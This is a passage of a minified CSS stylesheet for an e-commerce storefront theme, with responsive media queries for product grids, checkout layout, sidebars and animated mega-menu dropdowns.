.header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-left:calc(30px*2)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .sidebar-main{margin-right:25px}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1){margin-left:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n){margin-right:30px}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-product-wrap>.product.media{margin-left:0;margin-right:80px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-product-wrap>.product.media,.page-layout-2columns-right .amtheme-product-wrap>.product.media{margin-left:0;margin-right:50px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-product-wrap .product.media{margin-left:0;margin-right:35px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-short-info .reviews-actions{margin-left:5px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-left:0;margin-right:10px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-left:0;margin-right:16px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .amtheme-actions-wrap .action.primary{margin-left:0;margin-right:15px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-cart-index .cart-container>.cart-summary{margin-left:65px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-right:160px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-left:160px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-container>.opc-wrapper{margin-left:0;margin-right:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-right:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{padding-left:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text{padding-right:60px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.block-order-details-view,.paypal-review-items{margin-right:40px}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-empty .block.am-widget:not(.list) .product.item.product-item,.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,.page-layout-1column .block.am-widget:not(.list) .product.item.product-item,.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item{max-width:calc(20% - 20px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{max-width:calc(25% - 18.75px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n){margin-right:0}}@media all and (min-width:1440px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{max-width:calc(33.33% - 16.67px)}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1440px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1440px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n){margin-right:0}}@media all and (min-width:1440px),print{.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content,.amsticky-cart-block .amtheme-form-cart{padding-inline-end:calc(30px*2);padding-inline-start:calc(30px*2)}@supports (display:grid){.page-layout-2columns-left .page-main>.columns{grid-template-columns:auto calc(100% - 230px - 4%)}.page-layout-2columns-right .page-main>.columns{grid-template-columns:calc(100% - 230px - 4%) auto}.page-layout-3columns .page-main>.columns{grid-template-columns:auto calc(100% - 230px - 230px) auto}.page-layout-3columns .page-main>.columns .column.main{justify-self:start}.page-layout-2columns-left.-filter-inactive .page-main>.columns{grid-template-columns:auto 100%}.page-layout-2columns-right.-filter-inactive .page-main>.columns{grid-template-columns:100% auto}.page-layout-3columns.-filter-inactive .page-main>.columns{grid-template-columns:auto calc(100% - 230px) auto}}.page-layout-1column .column.main{width:100%}.page-layout-2columns-left .column.main{width:calc(100% - 185px - 2%);float:right}.page-layout-2columns-right .column.main{width:calc(100% - 185px - 2%);float:left}.page-layout-3columns .column.main{width:calc(100% - 230px - 230px - 25px*2);display:inline-block}.page-layout-2columns-left .column.main{width:calc(100% - 230px - 4%);float:right}.page-layout-2columns-right .column.main{width:calc(100% - 230px - 4%);float:left}.page-layout-2columns-left .sidebar-main{width:185px;float:left}.page-layout-2columns-right .sidebar-main{width:185px;float:left}.page-layout-3columns .sidebar-main{width:230px;float:left;margin-inline-end:25px}.page-layout-2columns-left .sidebar-main{width:230px;float:left}.page-layout-2columns-right .sidebar-main{width:230px;float:left}.page-layout-2columns-right .sidebar-main{clear:right;float:right}.page-layout-2columns-left .sidebar-additional{width:185px;float:right}.page-layout-2columns-right .sidebar-additional{width:185px;float:right}.page-layout-3columns .sidebar-additional{width:230px;float:right}.page-layout-2columns-left .sidebar-additional{width:230px;float:right}.page-layout-2columns-right .sidebar-additional{width:230px;float:right}.page-layout-2columns-left .sidebar-additional{clear:left;float:left}ul.level0>li.mega{position:relative}ul.level0>li.mega>.mega{padding:0 20px}ul.level0>li.mega.style-default,ul.level0>li.mega.style-1{position:relative}ul.level0>li.mega.style-2{position:relative}ul.level0>li.mega.style-2 .child-content{left:0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 p{font-size:16px;line-height:30px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 .title{font-size:45px;line-height:55px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{max-width:inherit}ul.level0{list-style:none;margin:0;padding:0;position:relative}ul.level0>li.mega.dynamic-width{position:static}ul.level0>li.mega.dynamic-width .child-content{left:0;width:100%}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .cms-content-important{font-size:16px;margin:0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .intro{margin-bottom:20px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01{margin-bottom:20px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 p{font-size:16px;line-height:30px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 .title{font-size:45px;font-weight:700;line-height:45px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{float:right;margin-left:20px}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{max-width:170px}.ub-mega-menu .mega-with-thumb ul.mega-menu li{width:20%}ul.level1>li.mega.has-child:focus>.child-content,ul.level1>li.mega.has-child:hover>.child-content{right:-100px;top:10px}ul.level0>li.mega.dynamic-width ul.level1>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level1>li.mega.has-child .child-content{left:auto}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{right:-100px;top:10px}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega.active>span.menu-title,ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega:hover>span.menu-title{background-image:url('../Ubertheme_UbMegaMenu/images/ver-bg-has-child-blue.png');background-position:right -58px;background-repeat:no-repeat}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child .child-content{left:auto}ul.level3>li.mega.has-child:focus>.child-content,ul.level3>li.mega.has-child:hover>.child-content{right:-100px;top:10px}ul.level0>li.mega.dynamic-width ul.level3>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level3>li.mega.has-child .child-content{left:auto}.ub-mega-menu-vertical .child-content{left:170px}.ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{right:-230px}.page-layout-2columns-right .ub-mega-menu-vertical .child-content{right:170px}.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{left:-230px}.jaws.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotate(90deg);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotate(90deg);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotate(90deg);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotate(90deg);transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotate(90deg);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.jaws.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.fence.ub-mega-menu li.has-child.tab-head .child-content,.fence.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateY(-90deg);-moz-transform-origin:100% 50%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateY(-90deg);-ms-transform-origin:100% 50%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateY(-90deg);-o-transform-origin:100% 50%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateY(-90deg);transform-origin:100% 50%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.fence.ub-mega-menu li.has-child.tab-head.active .child-content,.fence.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;overflow:hidden;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.venitian.ub-mega-menu li.has-child.tab-head .child-content,.venitian.ub-mega-menu li.mega .child-content{left:0;max-height:0;overflow:inherit;-moz-transform:scale(1,0);-moz-transform-origin:50% 0;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:scale(1,0);-ms-transform-origin:50% 0;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:scale(1,0);-o-transform-origin:50% 0;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:scale(1,0);transform-origin:50% 0;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:scale(1,0);-webkit-transform-origin:50% 0;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.venitian.ub-mega-menu li.has-child.tab-head.active .child-content,.venitian.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;overflow:hidden;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.fly.ub-mega-menu li.has-child.tab-head .child-content,.fly.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateX(-180deg);-moz-transform-origin:50% 50% -50px;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateX(-180deg);-ms-transform-origin:50% 50% -50px;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateX(-180deg);-o-transform-origin:50% 50% -50px;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateX(-180deg);transform-origin:50% 50% -50px;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateX(-180deg);-webkit-transform-origin:50% 50% -50px;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.fly.ub-mega-menu li.has-child.tab-head.active .child-content,.fly.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.papercut.ub-mega-menu li.has-child.tab-head .child-content,.papercut.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:skewY(30deg);-moz-transform-origin:0% 0%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:skewY(30deg);-ms-transform-origin:0% 0%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:skewY(30deg);-o-transform-origin:0% 0%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:skewY(30deg);transform-origin:0% 0%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:skewY(30deg);-webkit-transform-origin:0% 0%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.papercut.ub-mega-menu li.has-child.tab-head.active .child-content,.papercut.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.fan.ub-mega-menu li.has-child.tab-head .child-content,.fan.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotate(90deg);-moz-transform-origin:0% 0%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotate(90deg);-ms-transform-origin:0% 0%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotate(90deg);-o-transform-origin:0% 0%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotate(90deg);transform-origin:0% 0%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotate(90deg);-webkit-transform-origin:0% 0%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.fan.ub-mega-menu li.has-child.tab-head.active .child-content,.fan.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.wave.ub-mega-menu li.has-child.tab-head .child-content,.wave.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:skewY(-90deg);-moz-transform-origin:0% 0%;-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:skewY(-90deg);-ms-transform-origin:0% 0%;-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:skewY(-90deg);-o-transform-origin:0% 0%;-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:skewY(-90deg);transform-origin:0% 0%;transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:skewY(-90deg);-webkit-transform-origin:0% 0%;-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.wave.ub-mega-menu li.has-child.tab-head.active .child-content,.wave.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.helix.ub-mega-menu li.has-child.tab-head .child-content,.helix.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:rotateY(90deg);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-ms-transform:rotateY(90deg);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;opacity:0;-o-transform:rotateY(90deg);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;transform:rotateY(90deg);transition:opacity .4s,transform .6s,max-height .6s;-webkit-transform:rotateY(90deg);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height .6s}.helix.ub-mega-menu li.has-child.tab-head.active .child-content,.helix.ub-mega-menu li.has-child.mega-hover>.child-content{max-height:1000px;-moz-transform:none;-ms-transform:none;opacity:1;-o-transform:none;transform:none;-webkit-transform:none}.pop.ub-mega-menu li.has-child.tab-head .child-content,.pop.ub-mega-menu li.mega .child-content{left:0;max-height:0;-moz-transform:scale(.2);-moz-transition:opacity .4s,-moz-transform .6s,max-height .6s;-moz-transition-timing-function:cubic-bezier(0,.35,.5,1.5);-ms-transform:translateX(-80%);-ms-transition:opacity .4s,-ms-transform .6s,max-height .6s;-ms-transition-timing-function:cubic-bezier(0,.35,.5,1.5);opacity:0;-o-transform:translateX(-80%);-o-transition:opacity .4s,-o-transform .6s,max-height .6s;-o-transition-timing-function:cubic-bezier(0,.35,.5,1.5);transform:translateX(-80%);transition:opacity .4s,transform .6s,max-height .6s;transition-timing-function:cubic-bezier(0,.35,.5,1.5);-webkit-transform:scale(.2);-webkit-transition:opacity .4s,-webkit-transform .6s,max-height 